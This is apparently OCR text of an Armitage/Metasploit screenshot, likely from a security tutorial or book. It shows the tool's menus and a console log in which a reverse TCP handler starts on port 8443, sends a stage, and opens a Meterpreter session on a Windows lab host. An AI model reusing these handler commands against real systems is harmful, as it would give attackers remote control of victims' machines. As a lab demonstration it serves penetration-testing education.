 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168
TEST-01243BC8C9\Jane
Login
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Command Shell
Meterpreter Shell
Desktop (VNC)
Console X exploit X
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 0.0.0.0:8443
[*] Sending stage (956991 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.10:8443 -> 192.168.56.102:1032) at 2017-08-17 06:50:15 -0400
meterpreter > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows TEST-01243BC8C9\Jane Doe @ TEST-01243BC8C9 192.168.56.10:8443 -> 192.168.56.102:1032
(192.168.56.102)
msf exploit(handler) >